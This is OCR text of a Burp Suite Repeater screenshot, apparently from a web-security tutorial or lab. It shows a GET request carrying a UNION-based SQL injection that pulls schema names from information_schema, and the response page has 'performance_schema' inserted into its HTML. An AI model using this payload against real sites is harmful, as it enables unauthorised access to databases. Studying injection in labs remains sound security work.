 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < | ▾ > | ▾ Target:
Request
Raw Params Headers Hex
1 GET =
-2+union+all+select+1,(select+schema_name+from+information_Schema.schemata+limit+3,
1),3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib " class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 wrap animate-box">
118 <a href="/images/6" class=" image-popup-link" style="background-
119 <div class="desc text-center">
120 <span class=" star">5</span>
121 <h3>
<a href=" ">performance_schema</a>
</h3>
122 <p class=" ">
123 <span class=" </span>
124 <span class=" >3</span>
125 <span class="per">/ per </span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary"> book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
? Search... 0 matches Pretty
? Search... 0 matches Pretty
Done 6,258 bytes | 269 millis